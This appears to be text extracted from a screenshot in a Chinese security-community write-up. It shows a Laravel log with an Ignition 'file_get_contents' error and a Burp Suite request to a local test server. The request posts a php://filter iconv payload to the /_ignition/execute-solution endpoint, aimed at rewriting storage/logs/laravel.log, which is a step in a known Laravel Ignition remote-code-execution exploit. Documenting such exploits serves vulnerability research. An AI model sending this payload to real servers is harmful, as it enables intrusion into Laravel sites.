 storage > logs > laravel.log
1 �[�2�0�2�1�-�0�1�-�1�4� �0�7�:�3�9�:�2�8�]� �l�o�c�a�l�.�E�R�R�O�R�:� �f�i�l�e�_�g�e�t�_�c�o�n�t�e�n�t�s�(�)�:� �F�i�l�e�n�a�m�e�
�c�a�n�n�o�t� �b�e� �e�m�p�t�y� �{�"�e�x�c�e�p�t�i�o�n�"�:�"�[�o�b�j�e�c�t�]� �(�E�r�r�o�r�E�x�c�e�p�t�i�o�n�(�c�o�d�e�:� �0�)�:�
�f�i�l�e�_�g�e�t�_�c�o�n�t�e�n�t�s�(�)�:� �F�i�l�e�n�a�m�e� �c�a�n�n�o�t� �b�e� �e�m�p�t�y� �a�t� �/�A�p�p�l�i�c�a�t�i�o�n�s�/
�M�x�S�r�v�s�/�w�w�w�/�l�a�r�a�v�e�l�/�v�e�n�d�o�r�/�f�a�c�a�d�e�/�i�g�n�i�t�i�o�n�/�s�r�c�/�S�o�l�u�t�i�o�n�s�/
�M�a�k�e�V�i�e�w�V�a�r�i�a�b�l�e�O�p�t�i�o�n�a�l�S�o�l�u�t�i�o�n�.�p�h�p�:�7�5�)�
2 �[�s�t�a�c�k�t�r�a�c�e�]�
3 �#�0� �[�i�n�t�e�r�n�a�l� �f�u�n�c�t�i�o�n�]�:�
�I�l�l�u�m�i�n�a�t�e�\�\�F�o�u�n�d�a�t�i�o�n�\�\�B�o�o�t�s�t�r�a�p�\�\�H�a�n�d�l�e�E�x�c�e�p�t�i�o�n�s�-�>�h�a�n�d�l�e�E�r�r�o�r�(�2�,�
�'�f�i�l�e�_�g�e�t�_�c�o�n�t�e�n�.�.�.�'�,� �'�/�A�p�p�l�i�c�a�t�i�o�n�s�/�M�.�.�.�'�,� �7�5�,� �A�r�r�a�y�)�
4 �#�1� �/�A�p�p�l�i�c�a�t�i�o�n�s�/�M�x�S�r�v�s�/�w�w�w�/�l�a�r�a�v�e�l�/�v�e�n�d�o�r�/�f�a�c�a�d�e�/�i�g�n�i�t�i�o�n�/�s�r�c�/
�S�o�l�u�t�i�o�n�s�/�M�a�k�e�V�i�e�w�V�a�r�i�a�b�l�e�O�p�t�i�o�n�a�l�S�o�l�u�t�i�o�n�.�p�h�p�(�7�5�)�:�
�f�i�l�e�_�g�e�t�_�c�o�n�t�e�n�t�s�(�'�'�)�
5 �#�2� �/�A�p�p�l�i�c�a�t�i�o�n�s�/�M�x�S�r�v�s�/�w�w�w�/�l�a�r�a�v�e�l�/�v�e�n�d�o�r�/�f�a�c�a�d�e�/�i�g�n�i�t�i�o�n�/�s�r�c�/
�S�o�l�u�t�i�o�n�s�/�M�a�k�e�V�i�e�w�V�a�r�i�a�b�l�e�O�p�t�i�o�n�a�l�S�o�l�u�t�i�o�n�.�p�h�p�(�6�7�)�:�
�F�a�c�a�d�e�\�\�I�g�n�i�t�i�o�n�\�\�S�o�l�u�t�i�o�n�s�\�\�M�a�k�e�V�i�e�w�V�a�r�i�a�b�l�e�O�p�t�i�o�n�a�l�S�o�l�u�t�i�o�n�-�>�m�a�k�e�O�
Burp Suite Professional v2020.11.3 - Temporary Project - licensed to naiquan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 11 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 127.0.0.1:8000
3 Content-Type: application/json
4 Content-Length: 215
5
6 {"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution","parameters":{
"variableName":"username","viewFile":
"php://filter/write=convert.iconv.utf-8.utf-16be/resource=../storage/logs/laravel.log"}}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:8000
3 Date: Thu, 14 Jan 2021 07:39:44 GMT
4 Connection: close
5 X-Powered-By: PHP/7.3.18
6 Cache-Control: no-cache, private
7 Date: Thu, 14 Jan 2021 07:39:44 GMT
8 Content-Type: text/html; charset=UTF-8
9
10
先知社区